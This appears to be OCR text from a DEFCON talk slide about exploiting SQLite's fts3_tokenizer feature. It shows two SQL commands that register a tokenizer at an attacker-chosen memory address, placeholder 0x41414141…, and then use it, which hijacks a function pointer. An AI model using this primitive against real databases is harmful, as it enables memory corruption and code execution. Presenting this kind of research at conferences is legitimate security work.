 DEFCON
Exploitation
• SQLite has an interesting feature:
• Users can create customized tokenizer implementation
• Specify the tokenizer to be used when indexing text
• How to create customized tokenizer implementation?
• Provide an address in the SQL command
• SQLite will retrieve a function pointer from the address
• The function pointer is the tokenizer implementation
create a tokenizer
sqlite>select fts3\_tokenizer(’mytokenizer’, x’4141414141414141’);
sqlite>create virtual table a using fts3(tokenize=mytokenizer);
use the tokenizer when creating a table